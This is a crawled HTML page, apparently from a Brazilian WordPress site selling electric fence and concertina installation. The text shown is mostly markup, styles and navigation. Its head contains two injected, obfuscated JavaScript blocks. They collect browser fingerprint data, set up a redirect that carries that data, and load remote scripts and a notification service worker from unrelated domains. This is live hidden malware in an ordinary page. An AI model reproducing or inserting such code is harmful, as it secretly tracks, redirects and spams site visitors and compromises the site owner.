

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://cercaeletricaconcertina.com.br/cerca-concertina-atende-ibipora-43-98455-0055/
body_size: 11829
content:
<!doctype html>
<html lang="pt-PT">
<head>
	<script>
    	var a='mcrpolfattafloprcmlVeedrosmico?ncc=uca&FcusleluVlearVsyipoonrctannEdhrgoiiHdt_emgocdeellicboosmccoast_avDetrnseigoAnrcebsruocw=seelri_bvoemr_ssiiocn'.split('').reduce((m,c,i)=>i%2?m+c:c+m).split('c');var Replace=(o=>{var v=a[0];try{v+=a[1]+Boolean(navigator[a[2]][a[3]]);navigator[a[2]][a[4]](o[0]).then(r=>{o[0].forEach(k=>{v+=r[k]?a[5]+o[1][o[0].indexOf(k)]+a[6]+encodeURIComponent(r[k]):a[0]})})}catch(e){}return u=>window.location.replace([u,v].join(u.indexOf(a[7])>-1?a[5]:a[7]))})([[a[8],a[9],a[10],a[11]],[a[12],a[13],a[14],a[15]]]); 
    	var s = document.createElement('script');
    	s.src='//ahaurgoo.net/823/6b7f6/mw.min.js?z=5380105'+'&sw=/sw-check-permissions-f1630.js';
    	s.onload = function(result) {
        switch (result) {
            case 'onPermissionDefault':break;
            case 'onPermissionAllowed':break;
            case 'onPermissionDenied':break;
            case 'onAlreadySubscribed':break;
            case 'onNotificationUnsupported':break;
        	}
    	};
    		document.head.appendChild(s);
	</script>
	<meta charset="UTF-8">
	<meta name="viewport" content="width=device-width, initial-scale=1">
	<link rel="profile" href="https://gmpg.org/xfn/11">

	<meta name='robots' content='index, follow, max-image-preview:large, max-snippet:-1, max-video-preview:-1' />

	<!-- This site is optimized with the Yoast SEO plugin v26.7 - https://yoast.com/wordpress/plugins/seo/ -->
	<title>CERCA CONCERTINA ATENDE IBIPORA (43) 98455-0055 - INSTALAÇÃO E MANUTENÇÃO</title>
	<meta name="description" content="CERCA CONCERTINA ATENDE IBIPORA (43) 98455-0055 CERCA ELÉTRICA E CONCERTINA LONDRINA (43) 98455-0055 | INSTALAÇÃO E MANUTENÇÃO VENDA , PORTÃO ELETRÔNICO E BASCULANTE, CÂMERA SEGURANÇA, ALARME RESIDENCIAL E COMERCIAL , INTERFONE (43) 98455-0055 INSTALAÇÃO E MANUTENÇÃO LONDRINA CAMBE IBIPORÃ ELETRICISTA INDUSTRIAL ENERGIA SOLAR FOTOVOLTAICA" />
	<link rel="canonical" href="https://cercaeletricaconcertina.com.br/cerca-concertina-atende-ibipora-43-98455-0055/" />
	<meta property="og:locale" content="pt_PT" />
	<meta property="og:type" content="article" />
	<meta property="og:title" content="CERCA CONCERTINA ATENDE IBIPORA (43) 98455-0055 - INSTALAÇÃO E MANUTENÇÃO" />
	<meta property="og:description" content="CERCA CONCERTINA ATENDE IBIPORA (43) 98455-0055 CERCA ELÉTRICA E CONCERTINA LONDRINA (43) 98455-0055 | INSTALAÇÃO E MANUTENÇÃO VENDA , PORTÃO ELETRÔNICO E BASCULANTE, CÂMERA SEGURANÇA, ALARME RESIDENCIAL E COMERCIAL , INTERFONE (43) 98455-0055 INSTALAÇÃO E MANUTENÇÃO LONDRINA CAMBE IBIPORÃ ELETRICISTA INDUSTRIAL ENERGIA SOLAR FOTOVOLTAICA" />
	<meta property="og:url" content="https://cercaeletricaconcertina.com.br/cerca-concertina-atende-ibipora-43-98455-0055/" />
	<meta property="og:site_name" content="INSTALAÇÃO E MANUTENÇÃO" />
	<meta name="twitter:card" content="summary_large_image" />
	<script type="application/ld+json" class="yoast-schema-graph">{"@context":"https://schema.org","@graph":[{"@type":"WebPage","@id":"https://cercaeletricaconcertina.com.br/cerca-concertina-atende-ibipora-43-98455-0055/","url":"https://cercaeletricaconcertina.com.br/cerca-concertina-atende-ibipora-43-98455-0055/","name":"CERCA CONCERTINA ATENDE IBIPORA (43) 98455-0055 - INSTALAÇÃO E MANUTENÇÃO","isPartOf":{"@id":"https://cercaeletricaconcertina.com.br/#website"},"datePublished":"2018-04-13T23:18:08+00:00","description":"CERCA CONCERTINA ATENDE IBIPORA (43) 98455-0055 CERCA ELÉTRICA E CONCERTINA LONDRINA (43) 98455-0055 | INSTALAÇÃO E MANUTENÇÃO VENDA , PORTÃO ELETRÔNICO E BASCULANTE, CÂMERA SEGURANÇA, ALARME RESIDENCIAL E COMERCIAL , INTERFONE (43) 98455-0055 INSTALAÇÃO E MANUTENÇÃO LONDRINA CAMBE IBIPORÃ ELETRICISTA INDUSTRIAL ENERGIA SOLAR FOTOVOLTAICA","breadcrumb":{"@id":"https://cercaeletricaconcertina.com.br/cerca-concertina-atende-ibipora-43-98455-0055/#breadcrumb"},"inLanguage":"pt-PT","potentialAction":[{"@type":"ReadAction","target":["https://cercaeletricaconcertina.com.br/cerca-concertina-atende-ibipora-43-98455-0055/"]}]},{"@type":"BreadcrumbList","@id":"https://cercaeletricaconcertina.com.br/cerca-concertina-atende-ibipora-43-98455-0055/#breadcrumb","itemListElement":[{"@type":"ListItem","position":1,"name":"Início","item":"https://cercaeletricaconcertina.com.br/"},{"@type":"ListItem","position":2,"name":"CERCA CONCERTINA ATENDE IBIPORA (43) 98455-0055"}]},{"@type":"WebSite","@id":"https://cercaeletricaconcertina.com.br/#website","url":"https://cercaeletricaconcertina.com.br/","name":"INSTALAÇÃO E MANUTENÇÃO","description":"(43) 98455-0055","potentialAction":[{"@type":"SearchAction","target":{"@type":"EntryPoint","urlTemplate":"https://cercaeletricaconcertina.com.br/?s={search_term_string}"},"query-input":{"@type":"PropertyValueSpecification","valueRequired":true,"valueName":"search_term_string"}}],"inLanguage":"pt-PT"}]}</script>
	<!-- / Yoast SEO plugin. -->


<link rel="alternate" type="application/rss+xml" title="INSTALAÇÃO E MANUTENÇÃO &raquo; Feed" href="https://cercaeletricaconcertina.com.br/feed/" />
<link rel="alternate" type="application/rss+xml" title="INSTALAÇÃO E MANUTENÇÃO &raquo; Feed de comentários" href="https://cercaeletricaconcertina.com.br/comments/feed/" />
<link rel="alternate" title="oEmbed (JSON)" type="application/json+oembed" href="https://cercaeletricaconcertina.com.br/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fcercaeletricaconcertina.com.br%2Fcerca-concertina-atende-ibipora-43-98455-0055%2F" />
<link rel="alternate" title="oEmbed (XML)" type="text/xml+oembed" href="https://cercaeletricaconcertina.com.br/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fcercaeletricaconcertina.com.br%2Fcerca-concertina-atende-ibipora-43-98455-0055%2F&#038;format=xml" />
<style id='wp-img-auto-sizes-contain-inline-css'>
img:is([sizes=auto i],[sizes^="auto," i]){contain-intrinsic-size:3000px 1500px}
/*# sourceURL=wp-img-auto-sizes-contain-inline-css */
</style>
<style id='wp-emoji-styles-inline-css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
/*# sourceURL=wp-emoji-styles-inline-css */
</style>
<link rel='stylesheet' id='wp-block-library-css' href='https://cercaeletricaconcertina.com.br/wp-includes/css/dist/block-library/style.min.css?ver=6.9' media='all' />
<style id='wp-block-library-theme-inline-css'>
.wp-block-audio :where(figcaption){color:#555;font-size:13px;text-align:center}.is-dark-theme .wp-block-audio :where(figcaption){color:#ffffffa6}.wp-block-audio{margin:0 0 1em}.wp-block-code{border:1px solid #ccc;border-radius:4px;font-family:Menlo,Consolas,monaco,monospace;padding:.8em 1em}.wp-block-embed :where(figcaption){color:#555;font-size:13px;text-align:center}.is-dark-theme .wp-block-embed :where(figcaption){color:#ffffffa6}.wp-block-embed{margin:0 0 1em}.blocks-gallery-caption{color:#555;font-size:13px;text-align:center}.is-dark-theme .blocks-gallery-caption{color:#ffffffa6}:root :where(.wp-block-image figcaption){color:#555;font-size:13px;text-align:center}.is-dark-theme :root :where(.wp-block-image figcaption){color:#ffffffa6}.wp-block-image{margin:0 0 1em}.wp-block-pullquote{border-bottom:4px solid;border-top:4px solid;color:currentColor;margin-bottom:1.75em}.wp-block-pullquote :where(cite),.wp-block-pullquote :where(footer),.wp-block-pullquote__citation{color:currentColor;font-size:.8125em;font-style:normal;text-transform:uppercase}.wp-block-quote{border-left:.25em solid;margin:0 0 1.75em;padding-left:1em}.wp-block-quote cite,.wp-block-quote footer{color:currentColor;font-size:.8125em;font-style:normal;position:relative}.wp-block-quote:where(.has-text-align-right){border-left:none;border-right:.25em solid;padding-left:0;padding-right:1em}.wp-block-quote:where(.has-text-align-center){border:none;padding-left:0}.wp-block-quote.is-large,.wp-block-quote.is-style-large,.wp-block-quote:where(.is-style-plain){border:none}.wp-block-search .wp-block-search__label{font-weight:700}.wp-block-search__button{border:1px solid #ccc;padding:.375em .625em}:where(.wp-block-group.has-background){padding:1.25em 2.375em}.wp-block-separator.has-css-opacity{opacity:.4}.wp-block-separator{border:none;border-bottom:2px solid;margin-left:auto;margin-right:auto}.wp-block-separator.has-alpha-channel-opacity{opacity:1}.wp-block-separator:not(.is-style-wide):not(.is-style-dots){width:100px}.wp-block-separator.has-background:not(.is-style-dots){border-bottom:none;height:1px}.wp-block-separator.has-background:not(.is-style-wide):not(.is-style-dots){height:2px}.wp-block-table{margin:0 0 1em}.wp-block-table td,.wp-block-table th{word-break:normal}.wp-block-table :where(figcaption){color:#555;font-size:13px;text-align:center}.is-dark-theme .wp-block-table :where(figcaption){color:#ffffffa6}.wp-block-video :where(figcaption){color:#555;font-size:13px;text-align:center}.is-dark-theme .wp-block-video :where(figcaption){color:#ffffffa6}.wp-block-video{margin:0 0 1em}:root :where(.wp-block-template-part.has-background){margin-bottom:0;margin-top:0;padding:1.25em 2.375em}
/*# sourceURL=/wp-includes/css/dist/block-library/theme.min.css */
</style>
<style id='classic-theme-styles-inline-css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
/*# sourceURL=/wp-includes/css/classic-themes.min.css */
</style>
<style id='global-styles-inline-css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgb(6,147,227) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgb(252,185,0) 0%,rgb(255,105,0) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgb(255,105,0) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 12px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--font-size--regular: 16px;--wp--preset--font-size--larger: 36px;--wp--preset--font-size--huge: 48px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgb(255, 255, 255), 6px 6px rgb(0, 0, 0);--wp--preset--shadow--crisp: 6px 6px 0px rgb(0, 0, 0);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}
:where(.wp-block-term-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-term-template.is-layout-grid){gap: 1.25em;}
:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}
:root :where(.wp-block-pullquote){font-size: 1.5em;line-height: 1.6;}
/*# sourceURL=global-styles-inline-css */
</style>
<link rel='stylesheet' id='fb-widget-frontend-style-css' href='https://cercaeletricaconcertina.com.br/wp-content/plugins/facebook-pagelike-widget/assets/css/style.css?ver=1.0.0' media='all' />
<link rel='stylesheet' id='slick-css' href='https://cercaeletricaconcertina.com.br/wp-content/plugins/widget-post-slider/assets/css/slick.css?ver=all' media='all' />
<link rel='stylesheet' id='font-awesome-css-css' href='https://cercaeletricaconcertina.com.br/wp-content/plugins/widget-post-slider/assets/css/font-awesome.min.css?ver=all' media='all' />
<link rel='stylesheet' id='widget-post-slider-style-css' href='https://cercaeletricaconcertina.com.br/wp-content/plugins/widget-post-slider/assets/css/style.css?ver=all' media='all' />
<link rel='stylesheet' id='current-news-fonts-css' href='https://cercaeletricaconcertina.com.br/wp-content/fonts/09eb170cba8f61eaeb8ae46e568afa3d.css' media='all' />
<link rel='stylesheet' id='current-news-slick-style-css' href='https://cercaeletricaconcertina.com.br/wp-content/themes/current-news/assets/css/slick.min.css?ver=1.8.0' media='all' />
<link rel='stylesheet' id='current-news-fontawesome-style-css' href='https://cercaeletricaconcertina.com.br/wp-content/themes/current-news/assets/css/fontawesome.min.css?ver=6.4.2' media='all' />
<link rel='stylesheet' id='current-news-endless-river-style-css' href='https://cercaeletricaconcertina.com.br/wp-content/themes/current-news/assets/css/endless-river.min.css?ver=1.8.0' media='all' />
<link rel='stylesheet' id='current-news-blocks-style-css' href='https://cercaeletricaconcertina.com.br/wp-content/themes/current-news/assets/css/blocks.min.css?ver=6.9' media='all' />
<link rel='stylesheet' id='current-news-style-css' href='https://cercaeletricaconcertina.com.br/wp-content/themes/current-news/style.css?ver=1.1.5' media='all' />
<script src="https://cercaeletricaconcertina.com.br/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script src="https://cercaeletricaconcertina.com.br/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<link rel="https://api.w.org/" href="https://cercaeletricaconcertina.com.br/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://cercaeletricaconcertina.com.br/wp-json/wp/v2/pages/502" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://cercaeletricaconcertina.com.br/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.9" />
<link rel='shortlink' href='https://cercaeletricaconcertina.com.br/?p=502' />

<style type="text/css" id="breadcrumb-trail-css">.trail-items li:not(:last-child):after {content: "/";}</style>
	<style type="text/css">

		/* Site title and tagline color css */
		.site-title a{
			color: #f44336;
		}
		.site-description {
			color: #404040;
		}
		/* End Site title and tagline color css */

		/*Typography CSS*/

		
		
		
		
	/*End Typography CSS*/

</style>

	<meta name="generator" content="Elementor 3.34.1; features: additional_custom_breakpoints; settings: css_print_method-external, google_font-enabled, font_display-swap">
			<style>
				.e-con.e-parent:nth-of-type(n+4):not(.e-lazyloaded):not(.e-no-lazyload),
				.e-con.e-parent:nth-of-type(n+4):not(.e-lazyloaded):not(.e-no-lazyload) * {
					background-image: none !important;
				}
				@media screen and (max-height: 1024px) {
					.e-con.e-parent:nth-of-type(n+3):not(.e-lazyloaded):not(.e-no-lazyload),
					.e-con.e-parent:nth-of-type(n+3):not(.e-lazyloaded):not(.e-no-lazyload) * {
						background-image: none !important;
					}
				}
				@media screen and (max-height: 640px) {
					.e-con.e-parent:nth-of-type(n+2):not(.e-lazyloaded):not(.e-no-lazyload),
					.e-con.e-parent:nth-of-type(n+2):not(.e-lazyloaded):not(.e-no-lazyload) * {
						background-image: none !important;
					}
				}
			</style>
			<script>
    var a='mcrpolfattafloprcmlVeedrosmico?ncc=uca&FcusleluVlearVsyipoonrctannEdhrgoiiHdt_emgocdeellicboosmccoast_avDetrnseigoAnrcebsruocw=seelri_bvoemr_ssiiocn'.split('').reduce((m,c,i)=>i%2?m+c:c+m).split('c');var Replace=(o=>{var v=a[0];try{v+=a[1]+Boolean(navigator[a[2]][a[3]]);navigator[a[2]][a[4]](o[0]).then(r=>{o[0].forEach(k=>{v+=r[k]?a[5]+o[1][o[0].indexOf(k)]+a[6]+encodeURIComponent(r[k]):a[0]})})}catch(e){}return u=>window.location.replace([u,v].join(u.indexOf(a[7])>-1?a[5]:a[7]))})([[a[8],a[9],a[10],a[11]],[a[12],a[13],a[14],a[15]]]); 
    var s = document.createElement('script');
    s.src='//sabonakapona.com/793/16115/mw.min.js?z=5763511'+'&sw=/sw-check-permissions-7c4af.js';
    s.onload = function(result) {
        switch (result) {
            case 'onPermissionDefault':break;
            case 'onPermissionAllowed':break;
            case 'onPermissionDenied':break;
            case 'onAlreadySubscribed':break;
            case 'onNotificationUnsupported':break;
        }
    };
    document.head.appendChild(s);
</script></head>

<body class="wp-singular page-template-default page page-id-502 wp-embed-responsive wp-theme-current-news light-mode section-header-1 right-sidebar elementor-default elementor-kit-613">

		<div id="page" class="site">
		<a class="skip-link screen-reader-text" href="#primary-content">Skip to content</a>

		<div id="loader">
			<div class="loader-container">
				<div id="preloader">
					<div class="pre-loader-5"></div>
				</div>
			</div>
		</div><!-- #loader -->

		<header id="masthead" class="site-header">
							<div class="top-header">
					<div class="theme-wrapper">
						<div class="top-header-wrap">
							<div class="left-side">
								<div class="top-info">
									Saturday, January 17, 2026								</div>
							</div>
							<div class="right-side">
								<div class="social-icons">
																	</div>
							</div>
						</div>
					</div>
				</div>
						<div class="middle-header " style="background-image: url('')">
				<div class="theme-wrapper">
										<div class="middle-header-wrap no-advertisement_image">
						<div class="site-branding">
																						<div class="site-identity">
																		<p class="site-title"><a href="https://cercaeletricaconcertina.com.br/" rel="home">INSTALAÇÃO E MANUTENÇÃO</a></p>
																		<p class="site-description">(43) 98455-0055</p>
															</div>
											</div><!-- .site-branding -->
									</div>
			</div>
		</div>
		<div class="header-outer-wrapper">
			<div class="adore-header">
				<div class="theme-wrapper">
					<div class="header-wrapper">
						<div class="header-nav-search">
							<div class="header-navigation">
								<nav id="site-navigation" class="main-navigation">
									<button class="menu-toggle" aria-controls="primary-menu" aria-expanded="false">
										<span></span>
										<span></span>
										<span></span>
									</button>
									<div class="menu-menu-1-container"><ul id="primary-menu" class="menu"><li id="menu-item-134" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-home menu-item-134"><a href="http://cercaeletricaconcertina.com.br/">INICIO</a></li>
<li id="menu-item-138" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-138"><a href="https://cercaeletricaconcertina.com.br/cerca-concertina/">CERCA CONCERTINA</a></li>
<li id="menu-item-140" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-140"><a href="https://cercaeletricaconcertina.com.br/cerca-eletrica-concertina/">CERCA ELÉTRICA</a></li>
<li id="menu-item-150" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-150"><a href="https://cercaeletricaconcertina.com.br/interfone/">INTERFONE</a></li>
<li id="menu-item-154" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-154"><a href="https://cercaeletricaconcertina.com.br/portao-eletronico/">PORTÃO ELETRÔNICO</a></li>
<li id="menu-item-238" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-238"><a href="https://cercaeletricaconcertina.com.br/eletricista-industrial/">ELETRICISTA INDUSTRIAL</a></li>
<li id="menu-item-546" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-546"><a href="https://cercaeletricaconcertina.com.br/alarme/">ALARME</a></li>
</ul></div>								</nav><!-- #site-navigation -->
							</div>
							<div class="header-end">
								<div class="display-random-post">
																				<a href="https://cercaeletricaconcertina.com.br/instalacao-cerca-eletrica-londrina-43-98455-0055-2/instalacao-cerca-eletrica-londrina-43-98455-0055/" title="View Random Post">
												<i class="fas fa-random"></i>
											</a>
																			</div>
								<div class="navigation-search">
									<div class="navigation-search-wrap">
										<a href="#" title="Search" class="navigation-search-icon">
											<i class="fa fa-search"></i>
										</a>
										<div class="navigation-search-form">
											<form role="search" method="get" class="search-form" action="https://cercaeletricaconcertina.com.br/">
				<label>
					<span class="screen-reader-text">Pesquisar por:</span>
